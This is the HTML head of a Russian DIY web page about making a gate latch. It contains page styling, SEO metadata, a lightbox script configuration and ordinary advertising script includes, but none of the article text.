

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html
body_size: 158912
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  rel="preload" data-noprefix>

    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<style id="rocket-critical-css">.popular-posts .wpp-list li{height:auto!important}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:11104;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:11100;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:11101;outline:none;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-wrap div{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:11102;border:0px solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0px;z-index:11103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;outline:none;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:11102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:11102;display:block}#fancybox-left-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:11001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0px}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0px -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:11102}.wpp-list li{overflow:hidden;float:none;clear:both}.post-stats{display:block;font-size:0.8em;font-weight:bold}.wp-polls INPUT,.wp-polls-loading IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;font-family:'Roboto',sans-serif!important;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/fbg.png);background-repeat:no-repeat;background-position:bottom center;background-size:contain}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:0.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:'Roboto',sans-serif!important;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation}.aligncenter{display:block;margin:0 auto}h1{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}p{margin:0 0 10px}.site{margin:0 auto;background:#fff}@media (min-width:992px){.site{width:980px}}@media (min-width:1200px){.site{width:1170px}}.site-header{position:relative;background-size:auto 100%;background-position:top center}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:150px;border:none;-webkit-box-shadow:none;box-shadow:none;background-position:top center}}.site-content{display:block;background:transparent;padding-top:30px;float:left;width:100%;background-color:white}@media (min-width:992px){.site-content{margin-top:0}#site-navigation{display:none!important}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:10px;right:20px;width:38px;height:38px;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/menu.svg);background-size:30px 24px;background-repeat:no-repeat;background-position:center center;background-color:white;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);box-shadow:0px 0px 5px 0px rgba(0,0,0,1)}#site-navigation .top-menu ul li a{width:100%;text-align:center}@media (min-width:992px){.mob-hamburger{display:none}}@media (max-width:991px){#nav{display:none}}.site-logotype{float:left;margin-right:20px}.site-header{min-height:150px}.entry-image.thumbformob{display:none}@media (max-width:767px){.site-content{overflow:hidden}.entry-image.thumbformob{display:block;margin-left:0px}.entry-image.thumbformob img{width:100%;height:auto}}@media (max-width:991px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}}@media (max-width:510px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}.site-header{min-height:auto;padding-bottom:10px}}.site-header img{margin-top:15px}.content-area{padding-bottom:1px}.top-menu{float:left;width:100%;padding-top:0px;display:block;border-top:3px solid #6e6e6e;border-bottom:3px solid #6e6e6e;background-color:#f9f8f5}.top-menu .site{background-color:#f9f8f5}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;color:#3d3d3d;font-family:Roboto;font-size:17px;font-weight:bold;text-transform:uppercase;float:left}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;font-size:.95em}.main-navigation{display:none;background:#5a80b1}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block}@media (min-width:992px){.main-navigation ul li{float:left}}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left}}.clear{clear:both}.entry-header.bgline h1{padding-bottom:15px;margin-bottom:20px;border-bottom:2px solid #5a80b1;padding-top:15px;padding-left:15px;padding-right:15px;background-color:#f9f8f5;font-weight:500}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width:1200px){.entry-image{margin-left:-40px}}.entry-content{padding-left:0;word-wrap:break-word}.entry-content:after{content:'';display:block;clear:both}.entry-content p{margin-bottom:25px}.widget{margin-bottom:20px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_search{padding:0;border:none}.scrolltop{opacity:0.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:40px;border:none;background:rgba(0,0,0,0.73);outline:0;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:6px;right:6px;bottom:5px;background:transparent;border:none;color:white;font-family:Roboto;font-size:14px;font-weight:500;line-height:14px;background-color:#596c99;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}#secondary .widget{border:2px solid #d7d7d7;border-radius:2px;background-color:#f6f6f4;padding:10px}#secondary .widget .widget-header{padding-top:0px;padding-bottom:6px;margin-bottom:6px;border-bottom:1px solid #b2b2b1;color:#3d3d3d;font-size:17px;font-weight:500}#primary .breadcrumbs-on-page{margin-bottom:10px}.popular-posts .wpp-list{padding-left:0px}.popular-posts .wpp-list li{display:block;list-style:none;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dbdbd9;position:relative;height:82px;overflow:hidden}.popular-posts.eyeico .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/eye.svg)}.popular-posts .post-stats{position:absolute;left:2px;width:105px;color:white;font-size:13px;font-weight:400;line-height:28px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,1.8))!important;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,1.8))!important;bottom:-67px;z-index:9;box-sizing:border-box;padding-left:10px}.popular-posts .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/3.svg);background-repeat:no-repeat;background-position:left center;background-size:15px 15px;padding-left:20px;display:block}.popular-posts li,.popular-posts li a{position:relative}.popular-posts li>a{float:left;width:calc(100% - 140px);line-height:25px}.popular-posts li a img{width:110px;height:70px;display:inline;float:left;margin:0 0px 0 0;border:3px solid #d7d7d7!important;;border:none;margin-right:10px}.popular-posts li a{color:#3d3d3d;text-decoration:none;font-size:14px}.popular-posts .left{position:relative}#page_box .post-ratings-text{display:none!important}.post .entry-header.bgline{position:relative}@media (max-width:767px){.post .entry-header.bgline h1{position:absolute;bottom:0px;left:0px;z-index:9;width:100%;margin-bottom:0px;background-color:rgba(249,248,245,0.74)}.site-header{min-height:0px;height:60px}.site-header img{max-height:50px;margin-top:4px;width:auto;margin-left:15px}#site-navigation{width:100%}.site-content{padding-top:10px}}</style>
	<title>Задвижка на калитку своими руками: как сделать засов, фото</title>
	<meta name="description" content="Засов и задвижка на калитку своими руками. Двухсторонний запор из профнастила и обрезков трубы. Как сделать хитрые и секретные засовы и задвижки для калитки на видео и фото." />
	<link rel="canonical" href="https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Задвижка на калитку своими руками: как сделать засов, фото" />
	<meta property="og:description" content="Засов и задвижка на калитку своими руками. Двухсторонний запор из профнастила и обрезков трубы. Как сделать хитрые и секретные засовы и задвижки для калитки на видео и фото." />
	<meta property="og:url" content="https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html" />
	<meta property="og:site_name" content="Заборы и ограждения для дома и дачи своими руками" />
	<meta property="article:publisher" content="https://www.facebook.com/zaborsebe.ru" />
	<meta property="article:published_time" content="2020-12-10T05:00:46+00:00" />
	<meta property="og:image" content="https://zaborsebe.ru/wp-content/uploads/2018/07/67-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Администратор" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zaborsebe.ru/#website","url":"https://zaborsebe.ru/","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u0434\u0430\u0447\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"\u041f\u0440\u043e\u0435\u043a\u0442 zaborsebe.ru \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430, \u0434\u0430\u0447\u0438, \u043e\u0433\u043e\u0440\u043e\u0434\u0430 \u0438\u043b\u0438 \u0433\u0440\u044f\u0434\u043a\u0438. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaborsebe.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html#primaryimage","inLanguage":"ru-RU","url":"https://zaborsebe.ru/wp-content/uploads/2018/07/67-1.jpg","contentUrl":"https://zaborsebe.ru/wp-content/uploads/2018/07/67-1.jpg","width":"600","height":"525","caption":"\u0417\u0430\u0434\u0432\u0438\u0436\u043a\u0430 \u043d\u0430 \u043a\u0430\u043b\u0438\u0442\u043a\u0443"},{"@type":"WebPage","@id":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html#webpage","url":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html","name":"\u0417\u0430\u0434\u0432\u0438\u0436\u043a\u0430 \u043d\u0430 \u043a\u0430\u043b\u0438\u0442\u043a\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0437\u0430\u0441\u043e\u0432, \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://zaborsebe.ru/#website"},"primaryImageOfPage":{"@id":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html#primaryimage"},"datePublished":"2020-12-10T05:00:46+00:00","dateModified":"2020-12-10T05:00:46+00:00","author":{"@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde"},"description":"\u0417\u0430\u0441\u043e\u0432 \u0438 \u0437\u0430\u0434\u0432\u0438\u0436\u043a\u0430 \u043d\u0430 \u043a\u0430\u043b\u0438\u0442\u043a\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438. \u0414\u0432\u0443\u0445\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0439 \u0437\u0430\u043f\u043e\u0440 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430 \u0438 \u043e\u0431\u0440\u0435\u0437\u043a\u043e\u0432 \u0442\u0440\u0443\u0431\u044b. \u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0445\u0438\u0442\u0440\u044b\u0435 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u043d\u044b\u0435 \u0437\u0430\u0441\u043e\u0432\u044b \u0438 \u0437\u0430\u0434\u0432\u0438\u0436\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u043b\u0438\u0442\u043a\u0438 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e \u0438 \u0444\u043e\u0442\u043e.","breadcrumb":{"@id":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html"]}]},{"@type":"BreadcrumbList","@id":"https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://zaborsebe.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0430\u0434\u0432\u0438\u0436\u043a\u0430 \u0438 \u0437\u0430\u0441\u043e\u0432 \u043d\u0430 \u043a\u0430\u043b\u0438\u0442\u043a\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0438 \u0444\u043e\u0442\u043e"}]},{"@type":"Person","@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde","name":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"}]}</script>


<link rel='preload' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://zaborsebe.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/img/play.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.6.0.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-b4e71ee6bf452a0419f852d5641da2ba.js' id='fancybox-for-wp-js' data-minify="1" defer></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts","ID":5654,"token":"ea663ad0a7","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min-5.5.1.js' id='wpp-js-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script src="https://cdn.tds.bid/bid.js" type="text/javascript" defer></script>

<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://bro.dvanadva.ru/code/gvrtsmlcha5ha3ddf42taojy" async></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
